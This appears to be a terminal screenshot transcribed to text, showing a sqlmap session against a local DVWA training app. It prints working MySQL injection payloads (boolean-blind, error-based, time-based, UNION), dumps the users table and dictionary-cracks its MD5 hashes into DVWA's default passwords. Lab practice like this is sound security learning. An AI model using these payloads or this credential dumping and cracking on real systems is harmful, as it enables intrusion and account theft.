 Home
Ubuntu
1 2 3 4
ravis@Ravi: ~
Session Actions Edit View Help
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:54:08 /2025-09-09/
[09:54:09] [INFO] resuming back-end DBMS 'mysql'
[09:54:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7034=7034#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2212 FROM(SELECT COUNT(*),CONCAT(0x716b717671,(SELECT (ELT(2212=2212,1))),0x716b786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)-- nwFk&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7428 FROM (SELECT(SLEEP(5)))sJmo)-- RbQG&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b717671,0x7068536a77446c794b76594b5342764c4b61484a654d4d506a527461687357646966634849517971,0x716b786b71)#&Submit=S
ubmit
---
[09:54:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:54:09] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:54:10] [WARNING] reflective value(s) found and filtering out
[09:54:10] [INFO] fetching entries for table 'users' in database 'dvwa'
[09:54:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:54:10] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:54:10] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:54:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:54:10] [INFO] starting 4 processes
[09:54:22] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:54:28] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:54:42] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:54:48] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-09-08 21:49:50 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-09-08 21:49:50 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-09-08 21:49:50 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-09-08 21:49:50 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-09-08 21:49:50 | 0 |
[09:55:29] [INFO] table 'dvwa.users' dumped to CSV file '/home/ravis/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[09:55:29] [INFO] fetched data logged to text files under '/home/ravis/.local/share/sqlmap/output/localhost'
[*] ending @ 09:55:29 /2025-09-09/